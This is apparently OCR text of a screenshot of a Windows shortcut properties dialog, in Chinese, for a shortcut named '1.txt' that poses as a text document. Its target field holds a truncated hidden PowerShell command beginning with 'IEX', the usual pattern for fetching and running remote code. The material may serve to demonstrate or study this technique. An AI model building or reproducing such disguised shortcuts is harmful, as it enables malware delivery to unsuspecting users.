 1.txt - 快捷方式 属性
常规 快捷方式 安全 详细信息 以前的版本
1.txt - 快捷方式
目标类型: 文本文档
目标位置: Desktop
目标(T): powershell.exe -nop -w hidden -c "IEX ((new-ol
起始位置(S): C:\Users\lenovo\Desktop
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
打开文件所在的位置(F) 更改图标(C)... 高级(D)...
确定 取消 应用(A)